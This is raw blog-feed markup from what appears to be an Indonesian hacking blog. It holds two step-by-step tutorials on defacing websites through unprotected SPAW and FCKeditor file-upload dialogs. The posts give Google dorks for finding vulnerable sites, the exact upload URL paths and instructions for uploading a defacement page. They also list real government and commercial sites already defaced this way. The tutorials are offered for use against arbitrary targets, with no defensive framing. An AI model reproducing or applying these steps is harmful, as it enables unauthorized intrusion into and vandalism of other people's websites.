style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 